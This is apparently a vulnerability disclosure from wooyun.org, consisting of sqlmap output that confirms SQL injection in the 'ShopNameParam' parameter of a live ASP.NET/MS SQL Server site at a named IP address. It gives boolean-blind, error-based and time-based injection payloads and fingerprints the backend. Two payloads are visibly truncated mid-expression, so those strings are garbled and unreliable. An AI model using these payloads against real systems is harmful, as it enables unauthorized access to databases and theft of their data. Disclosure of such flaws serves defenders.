 GET parameter 'ShopNameParam' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 40 HTTP(s) requests:
---
Place: GET
Parameter: ShopNameParam
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ShopNameParam=aa%' AND 4375=4375 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ShopNameParam=aa%' AND 1016=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHAR(115)+CHAR(102)+CHAR(113)+(SE
LSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(101)+CHAR(103)+CHAR(113))) AND '%'='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query - comment)
    Payload: ShopNameParam=aa%' AND 8017=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,
AS sys6,sysusers AS sys7)--
---
[01:12:26] [INFO] testing Microsoft SQL Server
[01:12:26] [INFO] confirming Microsoft SQL Server
[01:12:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[01:12:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[01:12:27] [INFO] fetched data logged to text files under '/root/sql/output/119.253.52.147'
www.wooyun.org